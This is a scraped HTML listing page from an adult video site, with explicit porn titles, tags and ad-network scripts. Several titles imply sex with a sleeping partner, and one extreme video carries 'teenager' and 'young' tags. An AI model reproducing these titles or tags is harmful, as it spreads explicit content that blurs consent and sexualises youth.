			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/two-femdom-mistresses-torture-cock-and-nipples.jpg" alt="Two femdom Mistresses torture cock and nipples"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Two femdom Mistresses torture cock and nipples</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="121210" class="loop-video thumb-block post-121210 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-cock tag-brunette tag-deepthroat tag-handjob tag-latina tag-milf tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/anal/ass-to-mouth-to-my-friend-no-1/" title="Ass To Mouth To My Friend No.1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8472000/8472001/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/ass-to-mouth-to-my-friend-no-1.jpg" alt="Ass To Mouth To My Friend No.1"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Ass To Mouth To My Friend No.1</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="176811" class="loop-video thumb-block post-176811 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-gaping tag-lesbian tag-masturbation tag-milf tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/anal/stretched-asshole-lez-babe-opens-ass-in-analtoying-3some/" title="Stretched asshole lez babe opens ass in analtoying 3some">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19889000/19889043/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/stretched-asshole-lez-babe-opens-ass-in-analtoying-3some.jpg" alt="Stretched asshole lez babe opens ass in analtoying 3some"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Stretched asshole lez babe opens ass in analtoying 3some</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="62802" class="loop-video thumb-block post-62802 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-adult-toy tag-anal tag-anal-gape tag-anal-stretching tag-ass-fuck tag-brunette tag-extreme-anal tag-gape tag-girl-on-girl tag-hugestraponlesbians tag-lesbian tag-raven tag-russian tag-strap-on tag-threesome post_format-post-format-video actors-isabella-clark">
	<a href="https://xvmovies.com/anal/isabellas-ass-swallows-two-huge-strapon-dildos-at-once/" title="Isabellas Ass Swallows Two Huge Strapon Dildos At Once">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)1.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)2.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)3.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)4.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)5.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)6.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)7.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)8.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)9.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)10.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)11.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)12.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)13.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)14.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)15.jpg,https://ci.phncdn.com/videos/201501/07/37122351/original/(m=eafTGgaaaa)(mh=7AKAq6DCfYe2yX3c)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/isabellas-ass-swallows-two-huge-strapon-dildos-at-once.jpg" alt="Isabellas Ass Swallows Two Huge Strapon Dildos At Once"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Isabellas Ass Swallows Two Huge Strapon Dildos At Once</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="93703" class="loop-video thumb-block post-93703 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-fuck tag-brunette tag-busty tag-fuck tag-rough tag-wife post_format-post-format-video">
	<a href="https://xvmovies.com/anal/busty-brunette-wife-was-woken-up-just-to-give-her-a-rough-and-fast-anal-fuck/" title="Busty Brunette Wife was woken up just to give her a rough and fast anal fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/busty-brunette-wife-was-woken-up-just-to-give-her-a-rough-and-fast-anal-fuck.jpg" alt="Busty Brunette Wife was woken up just to give her a rough and fast anal fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Busty Brunette Wife was woken up just to give her a rough and fast anal fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="78039" class="loop-video thumb-block post-78039 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-cock tag-big-tits tag-brunette tag-hd tag-interracial tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/anal/lisa-is-ready-to-take-you-on-a-wild-pussy-ride-she-has-the-need-for-prince-yahshuas-big-black-cock-in-her-ass-full-throttle/" title="Lisa Is Ready To Take You On A Wild Pussy Ride. She Has The Need For Prince Yahshuas Big, Black Cock In Her Ass. Full Throttle">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn37804682.ahacdn.me/contents/videos_screenshots/16981000/16981091/288x162/1.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16981000/16981091/288x162/2.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16981000/16981091/288x162/3.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16981000/16981091/288x162/4.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16981000/16981091/288x162/5.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16981000/16981091/288x162/6.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16981000/16981091/288x162/7.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16981000/16981091/288x162/8.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16981000/16981091/288x162/9.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16981000/16981091/288x162/10.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/lisa-is-ready-to-take-you-on-a-wild-pussy-ride-she-has-the-need-for-prince-yahshuas-big-black-cock-in-her-ass-full-throttle.jpg" alt="Lisa Is Ready To Take You On A Wild Pussy Ride. She Has The Need For Prince Yahshuas Big, Black Cock In Her Ass. Full Throttle"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Lisa Is Ready To Take You On A Wild Pussy Ride. She Has The Need For Prince Yahshuas Big, Black Cock In Her Ass. Full Throttle</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="68068" class="loop-video thumb-block post-68068 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-big-boobs tag-big-cock tag-blonde tag-blowjob tag-cumshot tag-dildo tag-dp tag-femdom tag-handjob tag-kink tag-masturbate tag-pegging tag-strapon tag-stud post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/tiffany-pegs-treyt-until-he-explodes/" title="Tiffany Pegs Treyt Until he Explodes">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)1.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)2.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)3.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)4.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)5.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)6.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)7.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)8.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)9.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)10.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)11.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)12.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)13.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)14.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)15.jpg,https://di.phncdn.com/videos/201901/30/204755421/original/(m=eafTGgaaaa)(mh=gRMlveQnbTbVJ0Qv)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/tiffany-pegs-treyt-until-he-explodes.jpg" alt="Tiffany Pegs Treyt Until he Explodes"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Tiffany Pegs Treyt Until he Explodes</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="63803" class="loop-video thumb-block post-63803 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-ass tag-egyptian tag-mistress tag-play post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/egyptian-mistress-play-in-her-slaves-ass-2/" title="egyptian mistress play in her slave&#8217;s ass 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/egyptian-mistress-play-in-her-slaves-ass-2.jpg" alt="egyptian mistress play in her slave&#8217;s ass 2"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>egyptian mistress play in her slave&#8217;s ass 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="177133" class="loop-video thumb-block post-177133 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur tag-big-tits tag-femdom tag-milf tag-spanking tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/femdom-amateur-strapon-milf-spanks-sub-before-pegging/" title="Femdom amateur strapon MILF spanks sub before pegging">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19870000/19870645/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/femdom-amateur-strapon-milf-spanks-sub-before-pegging.jpg" alt="Femdom amateur strapon MILF spanks sub before pegging"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Femdom amateur strapon MILF spanks sub before pegging</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="174973" class="loop-video thumb-block post-174973 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/femdom-cfnm-babes-pegging-guy-in-3way/" title="Femdom CFNM babes pegging guy in 3way">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/6236915/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/6236915/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/femdom-cfnm-babes-pegging-guy-in-3way.jpg" alt="Femdom CFNM babes pegging guy in 3way"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Femdom CFNM babes pegging guy in 3way</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="172435" class="loop-video thumb-block post-172435 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-bbc tag-bucket tag-dildo tag-hole post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/slamming-her-gushing-bucket-hole-on-xxxl-bbc-dildo-sicflics-2/" title="Slamming Her Gushing Bucket Hole on XXXL BBC Dildo sicflics">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/slamming-her-gushing-bucket-hole-on-xxxl-bbc-dildo-sicflics.jpg" alt="Slamming Her Gushing Bucket Hole on XXXL BBC Dildo sicflics"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Slamming Her Gushing Bucket Hole on XXXL BBC Dildo sicflics</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="41728" class="loop-video thumb-block post-41728 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-big-tits tag-blonde tag-femdom-anal-fisting tag-femdom-fist-guy tag-fisting tag-girl-fisting-guy tag-girl-fists-guys-ass tag-girl-in-charge tag-guy-gets-fisted tag-hardcore tag-russian post_format-post-format-video actors-mandy-dee">
	<a href="https://xvmovies.com/fisting/blonde-gives-guy-a-wake-up-fisting/" title="Blonde Gives Guy a Wake-Up Fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)1.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)2.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)3.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)4.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)5.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)6.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)7.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)8.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)9.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)10.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)11.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)12.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)13.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)14.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)15.jpg,https://ci.phncdn.com/videos/201508/21/55527201/original/(m=eafTGgaaaa)(mh=J5T-9sjf3R9itllN)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/blonde-gives-guy-a-wake-up-fisting.jpg" alt="Blonde Gives Guy a Wake-Up Fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>Blonde Gives Guy a Wake-Up Fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="60022" class="loop-video thumb-block post-60022 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-bottle-insertion tag-bottle-pussy tag-fist tag-fisting tag-girl-fisting tag-kink tag-masturbate tag-self-fisting tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fisting-and-a-bottle/" title="Fisting and a Bottle">
		<div class="post-thumbnail">
